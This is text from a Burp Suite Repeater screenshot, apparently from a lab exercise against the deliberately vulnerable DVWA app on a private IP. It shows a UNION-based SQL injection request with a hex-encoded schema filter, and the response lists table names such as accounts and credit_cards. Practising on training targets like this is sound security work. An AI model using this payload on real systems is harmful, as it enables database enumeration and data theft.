 Burp Project Intruder Repeater View Help Burp Suite Community Edition v2025.12.3 - Temporary Project
Dashboard Target Proxy Intruder Repeater Collaborator Sequencer Decoder Comparer Logger Organizer Extensions Learn
1 2 3 4 5 6 7 8 × +
Send Cancel < > Burp AI
Request
Pretty Raw Hex \n
1 GET /dvwa/vulnerabilities/sqli/?id=
1+UNION+SELECT+1,table_name+FROM+information_schema.tables+WHERE+table_schema=0x6f77
6173703130&Submit=Submit HTTP/1.1
2 Host: 192.168.13.150
3 Accept-Language: en-US,en;q=0.9
4 Upgrade-Insecure-Requests: 1
5 User-Agent: Mozilla/5.0 (X11; Linux x86_64) AppleWebKit/537.36 (KHTML, like Gecko)
Chrome/143.0.0.0 Safari/537.36
6 Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/webp,image/ap
ng,*/*;q=0.8,application/signed-exchange;v=b3;q=0.7
7 Referer: http://192.168.13.150/dvwa/vulnerabilities/sqli/
8 Accept-Encoding: gzip, deflate, br
9 Cookie: security=medium; PHPSESSID=623a53740f0f73d1433c97846bf3682e
10 Connection: keep-alive
11
12
Search 0 highlights
Response
Pretty Raw Hex Render \n
DVWA
Home
Instructions
Setup
Brute Force
Command Execution
CSRF
File Inclusion
SQL Injection
SQL Injection (Blind)
Upload
XSS reflected
XSS stored
DVWA Security
PHP Info
About
Logout
Vulnerability: SQL Injection
User ID:
Submit
ID: 1 UNION SELECT 1,table_name FROM info
First name: admin
Surname: admin
ID: 1 UNION SELECT 1,table_name FROM info
First name: 1
Surname: accounts
ID: 1 UNION SELECT 1,table_name FROM info
First name: 1
Surname: blogs_table
ID: 1 UNION SELECT 1,table_name FROM info
First name: 1
Surname: captured_data
ID: 1 UNION SELECT 1,table_name FROM info
First name: 1
Surname: credit_cards
ID: 1 UNION SELECT 1,table_name FROM info
First name: 1
Surname: hitlog
ID: 1 UNION SELECT 1,table_name FROM info
First name: 1
Surname: pen_test_tools